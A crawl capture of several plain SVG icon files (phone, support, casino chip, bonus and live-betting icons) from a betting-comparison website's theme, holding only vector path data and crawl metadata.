<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="26" height="42" viewBox="0 0 26 42"><defs><path id="tdmia" d="M263.4 1652.849v-4.955h20.057v4.955c0 .604-.49 1.102-1.102 1.102h-17.853c-.604 0-1.102-.49-1.102-1.102zm1.102-34.849h17.861c.604 0 1.102.49 1.102 1.102v2.09H263.4v-2.09c0-.612.498-1.102 1.102-1.102zm-1.102 5.192h20.057v22.71H263.4zm22.065 29.657v-33.747a3.106 3.106 0 0 0-3.102-3.102h-17.861a3.106 3.106 0 0 0-3.102 3.102v33.755a3.106 3.106 0 0 0 3.102 3.102h17.861a3.118 3.118 0 0 0 3.102-3.11z"/><path id="tdmib" d="M275.461 1650h-4.057a1.003 1.003 0 1 0 0 2.008h4.057a1.003 1.003 0 1 0 0-2.008z"/></defs><g><g transform="translate(-260 -1615)"><g><use fill="#28ce7a" xlink:href="#tdmia"/><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-miterlimit="50" stroke-width=".5" xlink:href="#tdmia"/></g><g><use fill="#28ce7a" xlink:href="#tdmib"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg
body_size: 2125
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="w5nba" d="M534.44 1526.84l-6.701-1.161c.218-.857.334-1.755.334-2.68 0-.923-.116-1.82-.334-2.678l6.7-1.162a17.81 17.81 0 0 1 .417 3.841c0 1.308-.142 2.594-.417 3.84zm-4.749 8.651a17.615 17.615 0 0 1-6.385 4.095l-1.194-6.883a10.957 10.957 0 0 0 4.79-4.791l6.884 1.194a17.615 17.615 0 0 1-4.095 6.385zm3.784-.074a3.862 3.862 0 0 1-3.858 3.858h-.8a20.207 20.207 0 0 0 4.658-4.659zm-16.275 5.24c-1.308 0-2.594-.143-3.84-.418l1.161-6.7c.857.218 1.755.334 2.68.334.923 0 1.82-.116 2.678-.334l1.162 6.7a17.81 17.81 0 0 1-3.841.417zm-6.096-1.071a17.615 17.615 0 0 1-6.385-4.095 17.615 17.615 0 0 1-4.095-6.385l6.883-1.194a10.957 10.957 0 0 0 4.79 4.79zm-6.331-.311a3.862 3.862 0 0 1-3.858-3.858v-.8a20.207 20.207 0 0 0 4.659 4.658zm-4.812-12.434a17.812 17.812 0 0 1-.417-3.841c0-1.308.142-2.594.417-3.84l6.7 1.161a10.856 10.856 0 0 0-.334 2.68c0 .923.116 1.82.334 2.678zm4.758-16.322a17.615 17.615 0 0 1 6.385-4.095l1.194 6.883a10.956 10.956 0 0 0-4.79 4.791l-6.884-1.194a17.615 17.615 0 0 1 4.095-6.385zm-3.804.054a3.862 3.862 0 0 1 3.858-3.858h.8a20.214 20.214 0 0 0-4.658 4.659zm16.285-5.23c1.308 0 2.594.143 3.84.418l-1.161 6.7a10.856 10.856 0 0 0-2.68-.334c-.923 0-1.82.116-2.678.334l-1.162-6.7a17.812 17.812 0 0 1 3.841-.417zm8.53 17.657c0 4.703-3.827 8.53-8.53 8.53-4.703 0-8.53-3.827-8.53-8.53 0-4.703 3.827-8.53 8.53-8.53 4.703 0 8.53 3.827 8.53 8.53zm-2.424-16.576a17.615 17.615 0 0 1 6.385 4.095 17.615 17.615 0 0 1 4.095 6.385l-6.883 1.194a10.957 10.957 0 0 0-4.79-4.79zm10.169 4.149v.8a20.208 20.208 0 0 0-4.659-4.658h.801a3.862 3.862 0 0 1 3.858 3.858zm2.354 5.122v-5.114a6.217 6.217 0 0 0-6.21-6.21h-5.114A19.986 19.986 0 0 0 517.2 1503c-2.54 0-5.009.471-7.305 1.371h-5.114a6.217 6.217 0 0 0-6.21 6.21v5.114A19.986 19.986 0 0 0 497.2 1523c0 2.54.471 5.009 1.371 7.305v5.114a6.217 6.217 0 0 0 6.21 6.21h5.114c2.296.9 4.764 1.371 7.305 1.371 2.54 0 5.009-.471 7.305-1.371h5.114a6.217 6.217 0 0 0 6.21-6.21v-5.114A19.986 19.986 0 0 0 537.2 1523c0-2.54-.471-5.009-1.371-7.305z"/></defs><g><g transform="translate(-497 -1503)"><g><use fill="#28ce7a" xlink:href="#w5nba"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg
body_size: 1548
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="vu39a" d="M651.884 1647.622l-3.382-3.378a12.849 12.849 0 0 0 2.939-7.08h4.785a17.594 17.594 0 0 1-4.342 10.458zm-12.112 6.004v-4.785a12.824 12.824 0 0 0 7.072-2.94l3.378 3.383a17.571 17.571 0 0 1-10.45 4.342zm-11.719-17.621c0-5.817 4.733-10.552 10.552-10.552 5.816 0 10.552 4.732 10.552 10.552 0 5.814-4.73 10.552-10.552 10.552-5.817 0-10.552-4.733-10.552-10.552zm9.375 17.621a17.571 17.571 0 0 1-10.45-4.342l3.378-3.382a12.825 12.825 0 0 0 7.072 2.939zm-16.444-16.454h4.785a12.824 12.824 0 0 0 2.94 7.072l-3.383 3.378a17.571 17.571 0 0 1-4.342-10.45zm4.342-12.794l3.382 3.378a12.824 12.824 0 0 0-2.939 7.072h-4.785a17.571 17.571 0 0 1 4.342-10.45zm12.102-5.994v4.785a12.824 12.824 0 0 0-7.072 2.94l-3.378-3.383a17.571 17.571 0 0 1 10.45-4.342zm2.344 0a17.571 17.571 0 0 1 10.45 4.342l-3.378 3.382a12.824 12.824 0 0 0-7.072-2.939zm16.454 16.444h-4.785a12.824 12.824 0 0 0-2.94-7.072l3.383-3.378a17.571 17.571 0 0 1 4.342 10.45zM638.6 1616c-11.013 0-20 8.988-20 20 0 11.013 8.988 20 20 20 11.013 0 20-8.988 20-20 0-11.013-8.988-20-20-20z"/><path id="vu39b" d="M639.015 1641.35c-3.075 0-5.415-2.1-5.415-5.175 0-3.09 2.34-5.175 5.415-5.175 2.415 0 3.72 1.365 4.365 2.67l-2.22 1.065c-.33-.795-1.185-1.455-2.145-1.455-1.635 0-2.79 1.245-2.79 2.895 0 1.635 1.155 2.895 2.79 2.895.96 0 1.815-.66 2.145-1.455l2.22 1.05c-.645 1.275-1.95 2.685-4.365 2.685z"/></defs><g><g transform="translate(-618 -1616)"><g><g><use fill="#28ce7a" xlink:href="#vu39a"/></g></g><g><use fill="#28ce7a" xlink:href="#vu39b"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg
body_size: 2090
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_117)">
<mask id="mask0_209_117" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="40">
<path d="M0 3.8147e-06H40V40H0V3.8147e-06Z" fill="white"/>
</mask>
<g mask="url(#mask0_209_117)">
<path d="M28.5937 1.17188H17.6562L20 7.42188H26.25L28.5937 1.17188Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.7316 37.2249L6.32687 38.8281H1.25V24.8796L5.65476 23.2763L10.7316 37.2249Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2217 35.8227L6.16504 24.6771L9.67754 23.3988C12.4574 22.3869 15.5543 22.7745 17.9992 24.4401C19.076 25.1737 20.2964 25.6701 21.5795 25.8964L24.7689 26.4587C26.0436 26.6835 26.8948 27.8991 26.67 29.1739C26.4453 30.4486 25.2297 31.2998 23.955 31.075L16.5025 29.761" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2217 35.8227L22.0748 37.4517C23.0412 37.5845 24.025 37.4126 24.8889 36.9597L37.4666 30.3679C38.529 29.8111 39.0158 28.5542 38.6056 27.427C38.125 26.1065 36.6161 25.4815 35.3425 26.0753L26.0618 30.4021" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M32.8791 27.2236C33.6192 26.2907 34.0625 25.1115 34.0625 23.8281V20.0628C34.0625 14.7096 31.038 9.81592 26.25 7.42185H20C15.212 9.81592 12.1875 14.7096 12.1875 20.0628V22.867" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M25.6316 13.3834C25.6316 13.3834 24.0896 12.0872 22.2711 12.635C20.6014 13.138 20.3679 15.0633 21.5758 15.8509C21.5758 15.8509 22.7612 16.3797 24.0759 16.8646C27.2407 18.032 25.8775 21.0938 23.3296 21.0938C22.0539 21.0938 20.9831 20.535 20.335 19.8198" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
<defs>
<clipPath id="clip0_209_117">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg
body_size: 2005
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="2056a" d="M291.066 1539.494c0 .646-.526 1.172-1.172 1.172h-32.978a1.174 1.174 0 0 1-1.172-1.172v-14.228c0-.646.526-1.172 1.172-1.172h32.978c.646 0 1.172.526 1.172 1.172zm-34.475-21.972c.137 1.364.459 2.788.959 4.228h-.634a3.5 3.5 0 0 0-1.145.192c.084-1.512.36-2.997.82-4.42zm3.556-6.128l10.478 10.356H260.05c-1.642-4.145-1.596-7.887.098-10.356zm19.942 3.26l-6.616 6.615-11.666-11.53c4.23-2.863 12.084-.789 18.282 4.914zm-6.69-9.31c4.35 0 8.443 1.536 11.652 4.348l-3.303 3.302c-4.332-4.017-9.363-6.378-13.807-6.805a17.901 17.901 0 0 1 5.459-.845zm12.26 16.406h-9.352l5.44-5.44c1.565 1.697 2.892 3.542 3.912 5.44zm5.37.192a3.5 3.5 0 0 0-1.145-.192h-1.599c-1.184-2.488-2.852-4.912-4.88-7.098l3.303-3.303a17.515 17.515 0 0 1 4.32 10.593zm2.301 2.627c.955-11.553-8.104-21.569-19.93-21.569-11.98 0-20.871 10.18-19.93 21.57a3.52 3.52 0 0 0-.07.696v14.218a3.52 3.52 0 0 0 3.516 3.516h32.968a3.52 3.52 0 0 0 3.516-3.516v-14.218c0-.239-.024-.472-.07-.697z"/><path id="2056b" d="M264.106 1535.965h-3.672v-8.203a1.172 1.172 0 0 0-2.344 0v9.375c0 .647.525 1.172 1.172 1.172h4.844a1.172 1.172 0 0 0 0-2.344z"/><path id="2056c" d="M268.792 1526.59c-.647 0-1.172.525-1.172 1.172v9.375a1.172 1.172 0 0 0 2.344 0v-9.375c0-.647-.525-1.172-1.172-1.172z"/><path id="2056d" d="M278.454 1526.625a1.172 1.172 0 0 0-1.421.853l-1.207 4.827-1.207-4.827a1.172 1.172 0 0 0-2.274.568l2.344 9.375c.294 1.178 1.979 1.18 2.274 0l2.344-9.375a1.172 1.172 0 0 0-.853-1.42z"/><path id="2056e" d="M287.54 1533.621a1.172 1.172 0 0 0 0-2.344h-3.516v-2.343h3.515a1.172 1.172 0 0 0 0-2.344h-4.687c-.647 0-1.172.525-1.172 1.172v9.375c0 .647.525 1.172 1.172 1.172h4.687a1.172 1.172 0 0 0 0-2.344h-3.515v-2.344z"/></defs><g><g transform="translate(-253 -1503)"><g><use fill="#28ce7a" xlink:href="#2056a"/></g><g><use fill="#28ce7a" xlink:href="#2056b"/></g><g><use fill="#28ce7a" xlink:href="#2056c"/></g><g><use fill="#28ce7a" xlink:href="#2056d"/></g><g><use fill="#28ce7a" xlink:href="#2056e"/></g></g></g></svg>